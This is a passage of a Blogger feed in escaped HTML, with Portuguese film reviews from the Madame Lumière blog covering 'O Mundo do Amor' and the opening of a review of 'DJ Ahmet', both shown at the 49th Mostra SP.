data-original-height=\"344\" data-original-width=\"588\" height=\"374\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOzp_faPcjBYDnpchRderLI6JgEFIbIIDKuP4eispK2AGH3OHbM6B9jaxi3VeiVdTf7Krp3tIUfS-JfnHt5pndfOIqm8wkm6jix2p61uKQKTe1uHXVXdpyuwmyQogFPAIA34CB5iwvS76n2dwTppC1GdlkIJngKrWh5P-ODJdpISHokAO16k5UajJ0CMM\/w640-h374\/o%20mundo%20do%20amor%20%20-%20the%20world%20of%20love%20cinema%20sul%20coreano%20madame%20lumiere%20mostra%20sp%2006.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOs bilhetes anônimos funcionam com eficácia máxima como um artifício de thriller, pois imediatamente forçam o público a uma reflexão moral. Joo-in está falando a verdade ou está apenas representando? Ela é genuinamente brincalhona ou carrega uma trágica máscara social? Como dispositivo para o suspense, o recurso é funcional. No entanto, a maior riqueza narrativa está na forma como ele aprofunda a complexidade da protagonista, especialmente em sua última aparição, que ilumina o entendimento integral da obra sem recorrer a revelações explícitas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEssa ambiguidade narrativa encontra eco na performance de Seo Su-bin. Há momentos em que Joo-in é deliberadamente irritante e forçada, transmitindo a impressão de que exagera nas brincadeiras e discussões. Esse comportamento é o reflexo da pressão cultural para o sucesso e a disciplina que se espera de adolescentes em culturas asiáticas. Também funciona como uma máscara social para disfarçar a vulnerabilidade. A essência de seu papel é complexa. Joo-in, com pais omissos e um trauma profundo que a marcou para sempre, recusa-se a ser definida por essa dor. Há cenas pontuais que funcionam como chaves simbólicas para entender sua trajetória emocional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiV7X7BJeZkXTm2FaONY72U79aP8l2lKiZasCVE7WWfu3V_-JfSGwepcCsUDzBKoD0uK5vKijL5dC8JkpyiwDI1gW5IVlYUjHpqW5Lu6V-7LAk-16eyxJ-sVXIM_A849YbiT_POPm5OcoS4K7MtYwKFYCG6-p5Y20hwsKkGvQuMLExqQjjVZYAv-IrrO9M\/s500\/o%20mundo%20do%20amor%20%20-%20the%20world%20of%20love%20cinema%20sul%20coreano%20madame%20lumiere%20mostra%20sp%2003.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"333\" data-original-width=\"500\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiV7X7BJeZkXTm2FaONY72U79aP8l2lKiZasCVE7WWfu3V_-JfSGwepcCsUDzBKoD0uK5vKijL5dC8JkpyiwDI1gW5IVlYUjHpqW5Lu6V-7LAk-16eyxJ-sVXIM_A849YbiT_POPm5OcoS4K7MtYwKFYCG6-p5Y20hwsKkGvQuMLExqQjjVZYAv-IrrO9M\/w640-h426\/o%20mundo%20do%20amor%20%20-%20the%20world%20of%20love%20cinema%20sul%20coreano%20madame%20lumiere%20mostra%20sp%2003.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO conceito de \u003C\/span\u003E\u003Cem style=\"font-family: verdana;\"\u003E\u003Cb\u003ESegyeui Ju-in\u003C\/b\u003E\u003C\/em\u003E\u003Cspan style=\"font-family: verdana;\"\u003E, que significa “Proprietário do Mundo” ou “Mestre da Própria Vida”, é eficaz para a cultura sul-coreana. Em uma sociedade que ainda preserva fortes traços de tradição, tornar-se proprietário da própria vida exige coragem e continuidade. A diretora Yoon Ga-eun entrega essa mensagem de resiliência e empoderamento de forma sutil. A afirmação da autonomia acontece em momentos de silêncio ou em diálogos discretos, mas é um posicionamento claro para as novas gerações. O otimismo existe, sim, mas não como um caminho fácil. Ele surge como a necessidade de não se forçar a nada, apenas ressignificar o próprio mundo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO filme é um testemunho da resiliência. A cineasta já entrega a própria resiliência com a proposta da obra: tratar um tema polêmico e traumático na grande tela do cinema e para multidões de espectadores. A história não é só sobre a Coreia, mas sobre o jovem permitir-se redesenhar sua história. O passado não se apaga, mas o presente pode ser diferente.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEm O Mundo do Amor, ser proprietário da própria vida é um gesto silencioso de coragem e de amor.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh92M5-b8V3M1tBguplkINZrmgsgBVaXeQbOwXQeKVo8eBQ1EY-gS7RMYGK6Z0Hg1_L7mvK6v09lFXJp5HPlNq0WA5ymBjvjl5uLtuaXbEGGMLa87tgq1x-S3FchnYPmkhf_Mk6UznCsjMVdiw1eQcoicDZeyzyYKKpLErK4-sGF9GfDZnbi8OF6ujKgKc\/s320\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"37\" data-original-width=\"320\" height=\"46\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh92M5-b8V3M1tBguplkINZrmgsgBVaXeQbOwXQeKVo8eBQ1EY-gS7RMYGK6Z0Hg1_L7mvK6v09lFXJp5HPlNq0WA5ymBjvjl5uLtuaXbEGGMLa87tgq1x-S3FchnYPmkhf_Mk6UznCsjMVdiw1eQcoicDZeyzyYKKpLErK4-sGF9GfDZnbi8OF6ujKgKc\/w400-h46\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/2235936642498247742\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/mostra-sp-o-mundo-do-amor-segyeui-ju-in.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/2235936642498247742"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/2235936642498247742"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/10\/mostra-sp-o-mundo-do-amor-segyeui-ju-in.html","title":"Mostra SP: O Mundo do Amor (Segyeui Ju-in \/The World of Love 2025)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkA_8DQHuRaTi7_1qDChIHA2CJKu9pXAk17_5dscJd_klNenW6Wg0A8TTsjXS5boeAmnZkJ2PU2TGDiGZ6HboMi2pNk4Fr45FJyfaa3ZGalaPodMIfVvplHOtSDauEtLlTo_TFiwKj5rb2bzyqpE9tX4P-KykLtgwLQhSPFSa2PMpJS36PUx4uHwc34us\/s72-w446-h640-c\/o%20mundo%20do%20amor%20%20-%20the%20world%20of%20love%20cinema%20sul%20coreano%20madame%20lumiere%20mostra%20sp%2004.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-6909777861973118278"},"published":{"$t":"2025-10-29T11:58:00.004-03:00"},"updated":{"$t":"2025-10-29T11:58:40.668-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"amadurecimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Amor proibido"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema e Música"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coming of age"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comédia Dramática"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Família"},{"scheme":"http://www.blogger.com/atom/ns#","term":"juventude"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra SP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pais e filhos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romance"}],"title":{"type":"text","$t":"Mostra SP: DJ Ahmet (2025)"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUrdzBZapPAsKZNVQrNsP63BCbyAb8PFqa-w1Qdw1DVWh5mqMvPpZJscg3wGL4OWNiEOpNwE0dZjeofQi2faaA4MXXSlMEDsVxQE-VsXYT6l814h0AfWEgCSwWCtyocOH5s_1xNx-T3Q9zJa2SjK8IowSiFO4Y28Nhrb3pFsPxhuenO1JWCb5YUdUjIzs\/s738\/dj%20ahmet%20-%20mostra%20sp%20-%20cinema%20madame%20lumiere%20poster.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"736\" data-original-width=\"738\" height=\"638\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUrdzBZapPAsKZNVQrNsP63BCbyAb8PFqa-w1Qdw1DVWh5mqMvPpZJscg3wGL4OWNiEOpNwE0dZjeofQi2faaA4MXXSlMEDsVxQE-VsXYT6l814h0AfWEgCSwWCtyocOH5s_1xNx-T3Q9zJa2SjK8IowSiFO4Y28Nhrb3pFsPxhuenO1JWCb5YUdUjIzs\/w640-h638\/dj%20ahmet%20-%20mostra%20sp%20-%20cinema%20madame%20lumiere%20poster.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E#Drama #Juventudes #CinemaEuropeu #PaiseFilhos #Família #ConflitodeGerações #Amadurecimento #AmorProibido #CinemaeMúsica #Dança #Liberdade #FilmesPremiados\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; color: #666666; font-family: verdana; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"background-color: white; color: #666666; font-family: verdana; font-size: 16px; letter-spacing: 0.16px; text-align: left;\"\u003E\u003Cspan style=\"border: medium none; list-style: outside none none; margin: 0px; outline: none medium; padding: 0px;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border: 0px none rgb(181, 101, 59); color: #aaaaaa; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-decoration-line: none;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cb\u003EDJ Ahmet: O Preço da Liberdade\u0026nbsp; e a Arquitetura Poética da Subversão\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; border: 0px none rgb(68, 68, 68); color: #444444; font-family: verdana; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border: 0px none rgb(78, 40, 0); list-style: outside none none; margin: 0px; outline: none 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C!----\u003E\u003C\/p\u003E\u003Cdiv _ngcontent-ng-c3504187083=\"\" class=\"markdown markdown-main-panel enable-updated-hr-color\" dir=\"ltr\" id=\"model-response-message-contentr_9f8620c19b66e158\" inline-copy-host=\"\" style=\"--animation-duration: 600ms; --fade-animation-function: linear; animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; color: #1b1c1d; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cp style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; font-family: \u0026quot;Google Sans Text\u0026quot;, sans-serif; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO longa-metragem de estreia do diretor \u003Cb\u003EGeorgi M. Unkovski\u003C\/b\u003E, \u003Cb\u003EDJ Ahmet \u003C\/b\u003E(DJ Ahmet, 2025), emerge no cenário da 49ª Mostra SP como uma joia rara do cinema da Macedônia do Norte. Ambientado em um vilarejo rural da minoria étnica Yuruk, o filme mergulha no conflito geracional e cultural de Ahmet, um garoto de 15 anos dividido entre as rígidas expectativas de seu pai, ligadas ao pastoreio e à tradição, e seu sonho pulsante de se tornar um DJ de música eletrônica. Vencedor do Prêmio do Público e do Prêmio Especial do Júri em Sundance, a obra estabelece um diálogo profundo e sensível sobre identidade, tecnologia e o alto custo da autenticidade em um mundo dominado pelo patriarcado.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJ5H8ahqa-kdnnvI6kYBgXkAhakm4YLDp-mN__JaHRnJIcvqAg-X15NwcJcrIzG52xj4jFL2kzsPCLiwPyIKOJWJVlMmEWAGz2jcMZ_nUFxmmZC_N6Wa8lHgXiLPf4iVOzbsDnMLGMQHImIJd6KvGqlTwRUxwRnb0PRNnzMnwlQ1eHGZDfv4P3U7l6OWE\/s2000\/dj%20ahmet%20-%20mostra%20sp%20-%20cinema%20madame%20lumiere%2002.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"976\" data-original-width=\"2000\" height=\"312\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJ5H8ahqa-kdnnvI6kYBgXkAhakm4YLDp-mN__JaHRnJIcvqAg-X15NwcJcrIzG52xj4jFL2kzsPCLiwPyIKOJWJVlMmEWAGz2jcMZ_nUFxmmZC_N6Wa8lHgXiLPf4iVOzbsDnMLGMQHImIJd6KvGqlTwRUxwRnb0PRNnzMnwlQ1eHGZDfv4P3U7l6OWE\/w640-h312\/dj%20ahmet%20-%20mostra%20sp%20-%20cinema%20madame%20lumiere%2002.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO diretor Georgi M. Unkovski ancorou o clássico conflito do primeiro amor proibido e o choque de gerações por meio de uma parceria juvenil de grande autenticidade. O filme nos apresenta o triângulo de afetos entre o DJ Ahmet (Arif Jakup), a jovem Aya (Dora Akan Zlatanova), obrigada a um casamento arranjado, e Naim (Agush Agushev), o gracioso irmão mais novo de Ahmet, cujo silêncio é contagiante e apoiador. O embate central é estabelecido entre os jovens e a estrutura patriarcal que os cerca: enquanto se apaixonam e se apoiam em suas subversões artísticas, a música de Ahmet e a dança de Aya se tornam a linguagem comum de resistência. O fato de a mãe falecida de Ahmet ser uma amante da música adiciona um ingrediente emocional poderoso, mostrando que a arte é o elo capaz de superar a rigidez do patriarcado e a dor do luto.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA personagem de Aya é, inegavelmente, a força motriz e a alma subversiva do filme. Ela transcende o clichê da garota romântica: não é apenas a jovem que conquista o DJ, mas a figura que o encoraja e inspira a buscar a criatividade e alternativas para a subversão. Por meio dela, Ahmet se arrisca a conectar a rigidez do pastoreio com os encontros musicais.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 